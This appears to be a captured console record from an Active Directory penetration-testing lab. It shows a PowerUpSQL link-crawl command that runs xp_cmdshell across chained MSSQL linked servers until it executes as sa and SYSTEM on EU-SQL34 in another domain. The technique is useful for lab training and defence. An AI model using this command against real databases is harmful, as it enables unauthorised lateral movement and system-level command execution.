 PS C:\ad\tools> Get-SQLserverLinkcrawl -Instance dcorp-mssql -Query "exec master..xp_cmdshell 'set username'" -QueryTarget EU-SQL34
Version : SQL Server 2019
Instance : DCORP-MSSQL
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL}
User : dcorp\student522
Links : {DCORP-SQL1}
Version : SQL Server 2019
Instance : DCORP-SQL1
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1}
User : dblinkuser
Links : {DCORP-MGMT}
Version : SQL Server 2019
Instance : DCORP-MGMT
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User : sqluser
Links : {EU-SQL34.EU.EUROCORP.LOCAL}
Version : SQL Server 2019
Instance : EU-SQL34
CustomQuery : {USERNAME=SYSTEM, }
Sysadmin : 1
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL34.EU.EUROCORP.LOCAL}
User : sa
Links :